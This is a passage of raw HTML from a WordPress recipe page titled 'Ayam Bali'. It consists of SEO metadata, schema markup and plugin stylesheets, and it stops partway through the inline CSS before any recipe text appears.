

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://le-thermique.com/ayam-bali/
body_size: 26060
content:
<!doctype html>
<html lang="en-US" class="no-featured-area is-menu-bottom is-menu-bar is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-fixed is-blog-text-align-left is-meta-with-none is-header-light is-header-fixed-width is-header-parallax-no is-menu-sticky is-menu-full is-menu-align-center is-menu-light is-submenu-light-border is-submenu-align-center is-menu-uppercase is-featured-area-fixed is-slider-buttons-overflow is-slider-buttons-rounded is-slider-buttons-darker is-slider-title-default is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show is-slider-more-link-border-bottom is-slider-text-align-center is-slider-v-align-center is-slider-h-align-center is-link-box-title-default is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-intro-align-center is-intro-text-dark is-intro-parallax-no is-more-link-border-bottom-dotted is-about-author-boxed is-related-posts-parallax is-related-posts-fixed is-share-links-boxed is-tagcloud-solid is-nav-single-rounded is-nav-single-animated is-comments-boxed is-comments-boxed-solid is-comments-image-rounded is-comment-form-boxed is-comment-form-boxed-solid is-sidebar-right is-sidebar-sticky is-sidebar-align-left is-widget-title-align-left is-widget-bottomline is-trending-posts-rounded is-footer-subscribe-light is-footer-widgets-align-left is-footer-boxed is-meta-uppercase is-logo-container-full is-menu-shadow-soft-short is-menu-sticky-shadow-soft-short" data-title-ratio="0.25" data-link-box-title-ratio="0.2" data-generic-button-style="" data-header-bg-shape="">
<head>
	<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
				<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ayam Bali - Le-Thermique</title>
	<link rel="canonical" href="https://le-thermique.com/ayam-bali/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ayam Bali - Le-Thermique" />
	<meta property="og:url" content="https://le-thermique.com/ayam-bali/" />
	<meta property="og:site_name" content="Le-Thermique" />
	<meta property="article:published_time" content="2021-09-15T03:22:48+00:00" />
	<meta property="article:modified_time" content="2025-11-05T05:46:50+00:00" />
	<meta property="og:image" content="https://le-thermique.com/wp-content/uploads/2021/09/Ayam-Bali.png" />
	<meta property="og:image:width" content="455" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Shazni Bahari" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shazni Bahari" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://le-thermique.com/ayam-bali/#article","isPartOf":{"@id":"https://le-thermique.com/ayam-bali/"},"author":{"name":"Shazni Bahari","@id":"https://le-thermique.com/#/schema/person/7a3b5ed2d52c36a3b77463ce29613ccf"},"headline":"Ayam Bali","datePublished":"2021-09-15T03:22:48+00:00","dateModified":"2025-11-05T05:46:50+00:00","mainEntityOfPage":{"@id":"https://le-thermique.com/ayam-bali/"},"wordCount":4,"publisher":{"@id":"https://le-thermique.com/#organization"},"image":{"@id":"https://le-thermique.com/ayam-bali/#primaryimage"},"thumbnailUrl":"https://le-thermique.com/wp-content/uploads/2021/09/Ayam-Bali.png","keywords":["Ayam","bali","chicken","Main Dishes"],"articleSection":["Main Dishes"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://le-thermique.com/ayam-bali/","url":"https://le-thermique.com/ayam-bali/","name":"Ayam Bali - Le-Thermique","isPartOf":{"@id":"https://le-thermique.com/#website"},"primaryImageOfPage":{"@id":"https://le-thermique.com/ayam-bali/#primaryimage"},"image":{"@id":"https://le-thermique.com/ayam-bali/#primaryimage"},"thumbnailUrl":"https://le-thermique.com/wp-content/uploads/2021/09/Ayam-Bali.png","datePublished":"2021-09-15T03:22:48+00:00","dateModified":"2025-11-05T05:46:50+00:00","breadcrumb":{"@id":"https://le-thermique.com/ayam-bali/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://le-thermique.com/ayam-bali/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://le-thermique.com/ayam-bali/#primaryimage","url":"https://le-thermique.com/wp-content/uploads/2021/09/Ayam-Bali.png","contentUrl":"https://le-thermique.com/wp-content/uploads/2021/09/Ayam-Bali.png","width":455,"height":366},{"@type":"BreadcrumbList","@id":"https://le-thermique.com/ayam-bali/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://le-thermique.com/"},{"@type":"ListItem","position":2,"name":"Ayam Bali"}]},{"@type":"WebSite","@id":"https://le-thermique.com/#website","url":"https://le-thermique.com/","name":"Le-Thermique","description":"","publisher":{"@id":"https://le-thermique.com/#organization"},"alternateName":"lethermique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://le-thermique.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://le-thermique.com/#organization","name":"Le-Thermique","url":"https://le-thermique.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://le-thermique.com/#/schema/logo/image/","url":"https://le-thermique.com/wp-content/uploads/2021/08/cropped-Le-Thermique.png","contentUrl":"https://le-thermique.com/wp-content/uploads/2021/08/cropped-Le-Thermique.png","width":1024,"height":214,"caption":"Le-Thermique"},"image":{"@id":"https://le-thermique.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://le-thermique.com/#/schema/person/7a3b5ed2d52c36a3b77463ce29613ccf","name":"Shazni Bahari","url":"https://le-thermique.com/author/nuni-bahari/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le-Thermique &raquo; Feed" href="https://le-thermique.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le-Thermique &raquo; Comments Feed" href="https://le-thermique.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le-Thermique &raquo; Ayam Bali Comments Feed" href="https://le-thermique.com/ayam-bali/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://le-thermique.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fle-thermique.com%2Fayam-bali%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://le-thermique.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fle-thermique.com%2Fayam-bali%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-loginout-inline-css' type='text/css'>
.wp-block-loginout{box-sizing:border-box}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/loginout/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/group/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cooked-essentials-css' href='https://le-thermique.com/wp-content/plugins/cooked/assets/admin/css/essentials.min.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-icons-css' href='https://le-thermique.com/wp-content/plugins/cooked/assets/css/icons.min.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-styling-css' href='https://le-thermique.com/wp-content/plugins/cooked/assets/css/style.min.css?ver=1.11.2' type='text/css' media='all' />
<style id='cooked-styling-inline-css' type='text/css'>
/* Main Color */.cooked-button,.cooked-fsm .cooked-fsm-top,.cooked-fsm .cooked-fsm-mobile-nav,.cooked-fsm .cooked-fsm-mobile-nav a.cooked-active,.cooked-browse-search-button,.cooked-icon-loading,.cooked-progress span,.cooked-recipe-search .cooked-taxonomy-selected,.cooked-recipe-card-modern:hover .cooked-recipe-card-sep,.cooked-recipe-card-modern-centered:hover .cooked-recipe-card-sep { background:#16a780; }.cooked-timer-obj,.cooked-fsm a { color:#16a780; }/* Main Color Darker */.cooked-button:hover,.cooked-recipe-search .cooked-taxonomy-selected:hover,.cooked-browse-search-button:hover { background:#1b9371; }
@media screen and ( max-width: 1000px ) {#cooked-timers-wrap { width:90%; margin:0 -45% 0 0; }.cooked-recipe-grid,.cooked-recipe-term-grid { margin:3% -1.5%; width: 103%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe { width: 47%; margin: 0 1.5% 3%; padding: 0; }}@media screen and ( max-width: 750px ) {.cooked-recipe-grid,.cooked-recipe-term-grid { margin:5% -2.5%; width:105%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-2 .cooked-recipe,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe.cooked-recipe-grid .cooked-recipe { width:95%; margin:0 2.5% 5%; padding:0; }.cooked-recipe-info .cooked-left, .cooked-recipe-info .cooked-right { float:none; display:block; text-align:center; }.cooked-recipe-info > section.cooked-right > span, .cooked-recipe-info > section.cooked-left > span { margin:0.5rem 1rem 1rem; }.cooked-recipe-info > section.cooked-left > span:last-child, .cooked-recipe-info > span:last-child { margin-right:1rem; }.cooked-recipe-info > section.cooked-right > span:first-child { margin-left:1rem; }.cooked-recipe-search .cooked-fields-wrap { padding:0; display:block; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { width:100%; max-width:100%; border-right:1px solid rgba(0,0,0,.15); margin:2% 0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; left:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-field-wrap-select { display:block; width:100%; }.cooked-recipe-search .cooked-sortby-wrap { display:block; position:relative; width:68%; right:auto; top:auto; float:left; margin:0; }.cooked-recipe-search .cooked-sortby-wrap > select { position:absolute; width:100%; border:1px solid rgba(0,0,0,.15); }.cooked-recipe-search .cooked-browse-search-button { width:30%; right:auto; position:relative; display:block; float:right; }.cooked-recipe-search .cooked-browse-select-block { top:3rem; left:-1px; width:calc( 100% + 2px ) !important; border-radius:0 0 10px 10px; 